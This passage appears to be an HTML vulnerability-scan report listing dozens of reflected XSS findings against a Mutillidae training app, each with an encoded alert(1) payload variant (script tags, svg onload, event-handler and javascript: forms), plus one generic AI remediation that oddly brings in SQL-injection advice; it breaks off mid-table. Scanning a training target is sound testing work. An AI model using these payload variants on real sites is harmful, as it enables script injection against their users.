



==== vulscanware_report.html @ cf82899c "Web User Interface" ====
<!DOCTYPE html>
                    <html>
                    <head>
                    <meta charset="UTF-8">
                    <title>VulScanWare Report</title>
                    <style>
                    body { font-family: Arial, sans-serif; background:#0f172a; color:#e5e7eb; }
                    h1, h2 { color:#93c5fd; }
                    table { border-collapse: collapse; width:100%; margin-top:12px; }
                    th, td { border:1px solid #334155; padding:8px; }
                    th { background:#020617; }
                    .sev-high { color:#ef4444; font-weight:bold; }
                    .sev-medium { color:#facc15; }
                    .sev-low { color:#22c55e; }
                    pre { white-space: pre-wrap; }
                    </style>
                    </head>
                    <body>
                    
                    <h1>VulScanWare Scan Report</h1>
                    <p><b>Generated:</b> 2026-01-07T21:18:01.185470</p>
                    <p><b>Phase:</b> done</p>
                    
                    <h2>Summary</h2>
                    <ul>
                      <li>URLs Crawled: 5</li>
                      <li>Vulnerabilities Found: 84</li>
                      <li>AI Remediations: 1</li>
                      <li>Time Taken: 40.33s</li>
                    </ul>
                    
                    <h2>Vulnerabilities</h2>
                    <table>
                    <tr>
                      <th>Type</th>
                      <th>Parameter</th>
                      <th>Severity</th>
                      <th>AI Remediation</th>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
                      <td class="sev-high">high</td>
                      <td><pre>This is a dangerous vulnerability because it allows an attacker to inject malicious code into a web page viewed by other users. In this case, the payload is an alert message that will be displayed when the page is loaded. However, an attacker could replace this with any malicious code they want, such as stealing user credentials or executing malware on the user's computer.
            
            To remediate this vulnerability, the application should sanitize user input and only allow safe characters in the page parameter. This can be done using techniques such as input validation, output encoding, and content security policies. Additionally, the application should use parameterized queries or prepared statements when interacting with the database to prevent SQL injection attacks.</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%27%3Balert%281%29%3B%2F%2F </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=%2527%253Balert%25281%2529%253B%2F%2F </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=alert%281%29 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=alert%25281%2529 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=javascript%253Aalert%25281%2529 </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?do=toggle-hints&page=javascript%3Aalert%281%29 </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
                      <td class="sev-high">high</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
                      <td class="sev-medium">medium</td>
                      <td><pre>—</pre></td>
                    </tr>
                    
                    <tr>
                      <td>Reflected XSS</td>
